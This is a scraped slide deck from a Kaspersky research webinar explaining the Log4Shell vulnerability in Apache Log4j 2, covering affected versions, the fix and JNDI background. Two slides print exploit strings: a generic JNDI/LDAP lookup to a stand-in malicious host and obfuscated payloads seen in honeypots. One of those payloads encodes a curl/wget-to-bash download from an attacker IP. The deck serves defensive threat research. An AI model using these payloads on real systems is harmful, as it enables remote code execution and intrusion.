The document discusses the critical vulnerability 'log4shell' (CVE-2021-44228) in Apache Log4j 2, which allows remote code execution and affects versions 2.0 to 2.14.1. It outlines the attack vector using JNDI and provides examples of exploit strings, along with guidance on mitigation and the importance of updating to version 2.16.0. The authors emphasize monitoring and protective measures organizations should adopt to address this security issue.
![Vulnerability: “Log4Shell”
[CVE-2021-44228]
•
Global Research and Analysis Team (GReAT)
Kaspersky
Dan Demeter, Marc Rivero, Marco Preuss
Webinar 12.2021](https://image.slidesharecdn.com/webinar-log4shell-211217131601/75/The-Log4Shell-Vulnerability-explained-how-to-stay-secure-1-2048.jpg)
![4

The Vulnerability
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-44228
https://nvd.nist.gov/vuln/detail/CVE-2021-44228
https://logging.apache.org/log4j/2.x/download.html
https://logging.apache.org/log4j/2.x/changes-report.html
Summary:
- vulnerability in “Apache Log4j 2”
- 0-day released on 09.12.2021
- Remote code execution
- PoC-Code is available
- Widely used component in commercial and open-source applications
- Severity: critical
- affected: version 2.0 <= 2.14.1
2.15.0-rc1 pot. still included a bypass an implemented fix
- Fixed version: 2.16.0
- CVE-2021-44228 created 2021.11.26
- NIST NVD published 10.12.2021
- Version 2.0 was released on 2014-07-12 [more than 7 years ago!]
- Attack vector for JNDi, presented at Blackhat in 2016
Log4Shell](https://image.slidesharecdn.com/webinar-log4shell-211217131601/85/The-Log4Shell-Vulnerability-explained-how-to-stay-secure-4-320.jpg)
![5
Exploiting example:
${jndi:ldap[:]//malicious.xyz/x}
${jndi:[service]://[host].[port]/[path]}
JNDI: Java Naming and Directory Interface
LDAP: Lightweight Directory Access Protocol
JNDI is a JAVA-internal API or SPI (Service Provider Interface)
e.g. methods to query information based on names like LDAP, DNS,
NIS, CORBA etc.
Some things to know
https://en.wikipedia.org/wiki/Java_Naming_and_Directory_Interface
HTTP request](https://image.slidesharecdn.com/webinar-log4shell-211217131601/85/The-Log4Shell-Vulnerability-explained-how-to-stay-secure-5-320.jpg)
![6
${jndi%3aldap%3a//0ky8rj5089x9qx7tq8djb3rpp.canarytokens[.]com/a}
${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://${hostName:user:env}.c6340b92vtc0
0002scfggdpcz9eyyyyyd.interactsh[.]com}
${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://195.54.160[.]149:12344/Basic/Com
mand/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC80NS41Ni45Mi4
yMjk6ODB8fHdnZXQgLXEgLU8tIDE5NS41NC4xNjAuMTQ5OjU4NzQvNDUuNTYu
OTIuMjI5OjgwKXxiYXNo}
${jndi:ldap:/5819.u837r4g5oolsy8hudoz24c15nwtohd.burpcollaborator[.]net/a}
${${env:ENV_NAME:-j}ndi${env:ENV_NAME:-:}${env:ENV_NAME:-l}dap${env:ENV
_NAME:-:}//62.182.80.168:1389/pien3m}
${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:l}${lower:d}${lower:a}${lower:p}}://
67.205.191.102:1389/koejir}}



What we could observe in our honeypot network? - Modifications made by the attackers
https://en.wikipedia.org/wiki/Java_Naming_and_Directory_Interface](https://image.slidesharecdn.com/webinar-log4shell-211217131601/85/The-Log4Shell-Vulnerability-explained-how-to-stay-secure-6-320.jpg)